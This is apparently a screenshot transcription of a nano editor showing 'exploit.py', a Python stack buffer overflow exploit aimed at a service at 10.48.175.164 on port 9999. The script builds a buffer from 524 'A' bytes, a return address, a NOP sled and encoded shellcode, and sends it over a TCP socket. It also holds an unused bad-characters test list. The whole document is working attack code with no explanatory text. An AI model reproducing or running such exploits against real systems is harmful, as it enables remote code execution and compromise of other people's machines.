 GNU nano 9.0 exploit.py
import socket

ip = "10.48.175.164"
port = 9999

prefix = ""
offset = 524
overflow = "A" * offset
retn = "\xf3\x12\x17\x31"
badchars = (
  "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
  "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
  "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
  "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
  "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
  "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
  "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
  "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
  "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
  "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
  "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
  "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
  "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
  "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
  "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
  "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
padding = "\x90"*16
payload = ("\xb8\x81\x6b\xd9\x04\xdb\xc3\xd9\x74\x24\xf4\x5d\x2b\xc9"
"\xb1\x12\x31\x45\x12\x83\xed\xfc\x03\xc4\x65\x3b\xf1\xf7"
"\xa2\x4c\x19\xa4\x17\xe0\xb4\x48\x11\xe7\xf9\x2a\xec\x68"
"\x6a\xeb\x5e\x57\x40\x8b\xd6\xd1\xa3\xe3\x28\x89\xd0\xad"
"\xc0\xc8\xd8\x40\x4d\x44\x39\xd2\x0b\x06\xeb\x41\x67\xa5"
"\x82\x84\x4a\x2a\xc6\x2e\x3b\x04\x94\xc6\xab\x75\x75\x74"
"\x45\x03\x6a\x2a\xc6\x9a\x8c\x7a\xe3\x51\xce")
postfix = ""

buffer = prefix + overflow + retn + padding + payload + postfix

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

try:
    s.connect((ip, port))
    print("Sending buffer...")
    s.send(bytes(buffer + "\r\n", "latin-1"))
    print("Done!")
except OSError as exc:
    print(f"Could not connect/send: {exc}")
finally:
    s.close()

[ Wrote 50 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous ◂ Back ^◂ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next ▸ Forward ^▸ Next Word